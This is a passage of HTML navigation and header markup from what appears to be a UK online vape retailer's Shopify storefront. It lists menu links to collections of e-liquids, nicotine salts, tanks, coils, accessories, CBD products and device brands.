                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-vapes" class="drawer-menu__link-item">
                      <span >GAME OF VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bl4ck-tobacco" class="drawer-menu__link-item">
                      <span >BL4CK TOBACCO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/dough-king" class="drawer-menu__link-item">
                      <span >DOUGH KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-devils" class="drawer-menu__link-item">
                      <span >JUICE DEVILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legends" class="drawer-menu__link-item">
                      <span >LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frumist" class="drawer-menu__link-item">
                      <span >FRUMIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elux-legend-salts" class="drawer-menu__link-item">
                      <span >Elux Legend Salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt-nexus" class="drawer-menu__link-item">
                      <span >Pod Salt Nexus</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-7"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-tanks">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Tanks</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-7"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/subohmtanks" class="drawer-menu__link-item">
                      <span >SUB OHM TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-tanks" class="drawer-menu__link-item">
                      <span > RDA-RTA-RDTA TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok-vape-tank" class="drawer-menu__link-item">
                      <span >SMOK VAPE TANK</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-8"
            class="drawer-menu__details h-full"
            data-link="/collections/nice-salts">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Nicotine Salts</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-8"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/buy-elf-bar-elfliq-nic-salt-e-liquidsbest-nic-salts-e-liquid" class="drawer-menu__link-item">
                      <span >Elfbar Elfliq Nic salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt" class="drawer-menu__link-item">
                      <span >POD SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/soltz" class="drawer-menu__link-item">
                      <span >SOLTZ</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pacha-mama" class="drawer-menu__link-item">
                      <span >PACHAMAMA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span > THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kilo" class="drawer-menu__link-item">
                      <span >KILO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/sour-shockers" class="drawer-menu__link-item">
                      <span > SOUR SHOCKERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-stack" class="drawer-menu__link-item">
                      <span >PANCAKE STACK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-salt" class="drawer-menu__link-item">
                      <span > MR SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frunk-salt" class="drawer-menu__link-item">
                      <span > FRUNK SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span > FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-salt" class="drawer-menu__link-item">
                      <span > CHUFFED SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span > HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bar-soltz-legend" class="drawer-menu__link-item">
                      <span >BAR SOLTZ LEGEND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/randm-nicotine-salts-10ml" class="drawer-menu__link-item">
                      <span >Randm Nicotine Salts 10ml</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/pages/contact-us" class="drawer-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-10"
            class="drawer-menu__details h-full"
            data-link="/collections/coils">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Coils</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-10"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/geekvape-coils" class="drawer-menu__link-item">
                      <span >GEEKVAPE COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/subohmcoils" class="drawer-menu__link-item">
                      <span >SUB OHM COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-coils" class="drawer-menu__link-item">
                      <span >RDA-RTA-RDTA COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo-coils" class="drawer-menu__link-item">
                      <span >VOOPOO COILS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-11"
            class="drawer-menu__details h-full"
            data-link="/collections/accessories">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Accessories</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-11"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/batteries" class="drawer-menu__link-item">
                      <span >BATTERIES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chargers" class="drawer-menu__link-item">
                      <span >CHARGERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cotton" class="drawer-menu__link-item">
                      <span >COTTON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pyrex-glass-tank" class="drawer-menu__link-item">
                      <span > PYREX GLASS TANK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/drip-tips" class="drawer-menu__link-item">
                      <span >DRIP TIPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cases-sleeves" class="drawer-menu__link-item">
                      <span >CASES/SLEEVES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/miscellaneous" class="drawer-menu__link-item">
                      <span >MISCELLANEOUS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tools" class="drawer-menu__link-item">
                      <span >TOOLS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-12"
            class="drawer-menu__details h-full"
            data-link="/collections/brands">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Brands</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-12"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/lg" class="drawer-menu__link-item">
                      <span >LG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/samsung" class="drawer-menu__link-item">
                      <span >SAMSUNG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kangertech" class="drawer-menu__link-item">
                      <span >KANGERTECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joyetech" class="drawer-menu__link-item">
                      <span >JOYETECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/innokin" class="drawer-menu__link-item">
                      <span >INNOKIN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ijoy" class="drawer-menu__link-item">
                      <span >IJOY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/geek-vape" class="drawer-menu__link-item">
                      <span >GEEK VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ego" class="drawer-menu__link-item">
                      <span >EGO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/eleaf" class="drawer-menu__link-item">
                      <span >ELEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vandy-vape" class="drawer-menu__link-item">
                      <span >VANDY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok" class="drawer-menu__link-item">
                      <span >SMOK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vaporesso" class="drawer-menu__link-item">
                      <span >VAPORESSO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/awt" class="drawer-menu__link-item">
                      <span >AWT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/aspire" class="drawer-menu__link-item">
                      <span >ASPIRE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo" class="drawer-menu__link-item">
                      <span >VOOPOO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/lost-vape" class="drawer-menu__link-item">
                      <span >LOST VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell-1" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elf-bar" class="drawer-menu__link-item">
                      <span >ELF BAR</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/mods" class="drawer-menu__link-item h-full">
          <span >Mods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/herbal-vapouriser" class="drawer-menu__link-item h-full">
          <span >Herbal Vapouriser</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-15"
            class="drawer-menu__details h-full"
            data-link="/collections/cbd">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >CBD</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-15"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/products/orange-county-cbd-disposable-vape-pen-600mg" class="drawer-menu__link-item">
                      <span >ORANGE COUNTY </span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage" class="drawer-menu__link-item">
                      <span >VINTAGE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tasty-fruity" class="drawer-menu__link-item">
                      <span >TASTY FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti" class="drawer-menu__link-item">
                      <span >FROOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cbd-leaf" class="drawer-menu__link-item">
                      <span >CBD LEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span >DONUT KING</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/pods" class="drawer-menu__link-item h-full">
          <span >Pods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/blogs/news" class="drawer-menu__link-item h-full">
          <span >Blog</span>
        </a></li></ul></nav><div class="menu-drawer__account"><a href="/account/login" class="header-top__link">Log in</a>
            <a href="/account/register" class="header-top__link">Create account</a></div></div>
    <div class="menu-drawer__modal-background modal__background"
      title="Close">
      <span class="sr-only">Close</span>
    </div>
    <button id="MenuDrawerModalClose-" type="button"
      class="menu-drawer__modal-close modal__close"
      aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
  </menu-drawer>
</header-top-section>


</div><div id="shopify-section-sections--24694144336254__header" class="shopify-section shopify-section-group-header-group section__header"><style>
  :root {
    --header-text-color: #000000;
    --header-title-color: #000000;
    --header-background-color: #ffffff;
    --header-accent-color: #008080;
    --header-text-75-color: #404040;
    --header-text-50-color: #808080;
    --header-text-20-color: #cccccc;
    --header-text-05-color: #f2f2f2;
    --logo-mobile-max-width: 180px;
    --logo-max-width: 212px;
  }.section__header {
    position: relative;
    z-index: 550;
  }[data-section-id="sections--24694144336254__header"] {}</style>
<header-section class="block" >
  <div class="header-wrapper flex items-center header-wrapper--slim"
    data-section-type="header"
    data-section-id="sections--24694144336254__header"
    data-sticky="false">
    <div class="flex items-center w-full max-w-screen mx-auto"><header class="header relative w-full "
        data-scroll-lock="false"
        role="banner">

        <div class="header-primary max-w-[--logo-mobile-max-width] md:max-w-[--logo-max-width]" data-header-logo><div class="header-primary__heading"><a href="/" class="header-primary__link"><img src="//ukvaporwaves.com/cdn/shop/files/logo-b.png?v=1721544381&amp;width=1280" alt="UK VAPOR WAVES" srcset="//ukvaporwaves.com/cdn/shop/files/logo-b.png?v=1721544381&amp;width=280 280w, //ukvaporwaves.com/cdn/shop/files/logo-b.png?v=1721544381&amp;width=560 560w" width="1280" height="483" loading="eager" class="header-primary__logo w-full mx-auto py-1">
</a></div></div> 

        <div class="header-secondary" data-header-menu>
          <nav class="header-secondary__navigation" role="navigation"><ul class="header-secondary__menu header-menu--uppercase header-menu list-menu" role="list"><li class="header-menu__list-item h-full"><a href="/" class="header-menu__link-item h-full">
          <span >Home</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/collections/multi-buy-deals" class="header-menu__link-item h-full">
          <span >All Vapes Bundle Deals</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/collections/alternative-products" class="header-menu__link-item h-full">
          <span >Alternative Products</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-4"
            class="header-menu__details h-full"
            data-link="/collections/disposable-e-cigarettes">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >PreFiled Pods Vape</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-4"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu data-mega-menu="3"><li class="header-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-header-menu-1" class="header-menu__details-child" open>
                      <summary class="header-menu-child__link-item" tabindex="-1">
                        <div class="header-menu__summary-container">
                          <span >Vape Puffs</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-header-menu-1"
                        class="list-menu header-menu__disclosure header-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="header-menu-grandchild__list-item">
                            <a href="/collections/600-puffs" class="header-menu-grandchild__link-item">
                              <span >600 puffs</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/big-puffs-disposable-bars" class="header-menu-grandchild__link-item">
                              <span >BIG PUFFS </span>
                              </a>
                          </li></ul>
                    </details></li><li class="header-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-header-menu-2" class="header-menu__details-child" open>
                      <summary class="header-menu-child__link-item" tabindex="-1">
                        <div class="header-menu__summary-container">
                          <span >VAPE DEALS (Bundles)</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-header-menu-2"
                        class="list-menu header-menu__disclosure header-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="header-menu-grandchild__list-item">
                            <a href="/collections/multi-buy-deals" class="header-menu-grandchild__link-item">
                              <span >Mix Match Flavours</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/any-2-for-20-or-less-disposable-bars" class="header-menu-grandchild__link-item">
                              <span >Any 2 For £20 or less</span>
                              </a>
                          </li></ul>
                    </details></li><li class="header-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-header-menu-3" class="header-menu__details-child" open>
                      <summary class="header-menu-child__link-item" tabindex="-1">
                        <div class="header-menu__summary-container">
                          <span >Shop By Brand</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-header-menu-3"
                        class="list-menu header-menu__disclosure header-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="header-menu-grandchild__list-item">
                            <a href="/collections/aroma-king" class="header-menu-grandchild__link-item">
                              <span >AROMA KING</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/buy-hayati-twist-5000-best-hayati-disposable-vapes" class="header-menu-grandchild__link-item">
                              <span >Hayati Twist 5000 Puffs</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/9000-randm-tornado-any-2-for-18" class="header-menu-grandchild__link-item">
                              <span >9000 RandM Tornado</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/crystal-pro-max" class="header-menu-grandchild__link-item">
                              <span >Crystal Pro Max</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/crystal-pro-plus-any-2-for-19" class="header-menu-grandchild__link-item">
                              <span >Crystal Pro Plus </span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-mini" class="header-menu-grandchild__link-item">
                              <span >Hayati Pro Mini 600</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-ultra/hayati-pro-ultra" class="header-menu-grandchild__link-item">
                              <span >Hayati Pro Ultra</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/ivg-2400" class="header-menu-grandchild__link-item">
                              <span >IVG 2400</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/magic-bar" class="header-menu-grandchild__link-item">
                              <span >MAGIC BAR</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/orange-county-cbd" class="header-menu-grandchild__link-item">
                              <span >ORANGE COUNTY CBD</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/ske-crystal-600" class="header-menu-grandchild__link-item">
                              <span >SKE Crystal 600</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/ghost-salt-vapes-bars" class="header-menu-grandchild__link-item">
                              <span >Ghost Salt Vapes Bars</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/fumot-digital-box-12000" class="header-menu-grandchild__link-item">
                              <span >Fumot Digital Box 12000</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/r-and-m" class="header-menu-grandchild__link-item">
                              <span >RANDM TORNADO 7000 PUFFS</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/crystal-prime-deluxe-18000-puffs" class="header-menu-grandchild__link-item">
                              <span >Crystal Prime Deluxe 18000 Puffs</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/elux-cyberover-15000-disposable-vape" class="header-menu-grandchild__link-item">
                              <span >Elux Cyberover 15000 Disposable Vape</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/fumot-15000-puffs" class="header-menu-grandchild__link-item">
                              <span >Fumot 15000 Puffs</span>
                              </a>
                          </li></ul>
                    </details></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-5"
            class="header-menu__details h-full"
            data-link="/collections/vape-kits">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Vape Kits</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-5"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/voltage-wattage-box-mods" class="header-menu__link-item">
                      <span >Voltage-Wattage Box Mods</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mechanical-mods" class="header-menu__link-item">
                      <span >Mechanical Mods</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mechanical-mods-1" class="header-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/uwell" class="header-menu__link-item">
                      <span >UWELL</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-6"
            class="header-menu__details h-full"
            data-link="/collections/e-liquid">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >E-Liquid</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-6"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/vu9" class="header-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/king-of-vape" class="header-menu__link-item">
                      <span >KING OF VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fizzy" class="header-menu__link-item">
                      <span >FIZZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/double-drip" class="header-menu__link-item">
                      <span >DOUBLE DRIP</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/donut-king" class="header-menu__link-item">
                      <span > DONUT KING</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fizz-bomb" class="header-menu__link-item">
                      <span >FIZZ BOMB</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fantasi" class="header-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vado" class="header-menu__link-item">
                      <span >VADO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/v-juice" class="header-menu__link-item">
                      <span > V JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/twelve-monkey" class="header-menu__link-item">
                      <span >TWELVE MONKEY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/poison" class="header-menu__link-item">
                      <span >POISON</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pancake-man" class="header-menu__link-item">
                      <span >PANCAKE MAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/nasty" class="header-menu__link-item">
                      <span >NASTY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/loaded" class="header-menu__link-item">
                      <span >LOADED</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/horny-flava" class="header-menu__link-item">
                      <span >HORNY FLAVA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/hangsen" class="header-menu__link-item">
                      <span >HANGSEN</span>
